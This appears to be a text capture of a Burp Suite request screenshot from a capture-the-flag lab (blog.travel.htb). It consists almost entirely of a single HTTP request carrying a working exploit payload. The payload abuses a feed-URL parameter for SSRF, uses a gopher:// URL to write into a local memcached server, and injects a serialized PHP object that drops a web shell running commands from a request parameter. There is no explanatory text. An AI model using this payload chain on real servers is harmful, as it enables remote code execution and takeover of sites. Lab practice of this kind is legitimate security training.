 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /awesome-rss/?custom_feed_url=
gopher://LOCALHOST:11211/_%0d%0aset%20xct_4e5612ba079c530a6b1f148c0b352241%204%200%20104%0d%0aO:14:%22TemplateHelp
er%22:2:%7Bs:4:%22file%22%3Bs:7:%22cfx.php%22%3Bs:4:%22data%22%3Bs:34:%22%3C%3Fphp%20system%28%24_REQUEST%5B%27cfx
%27%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10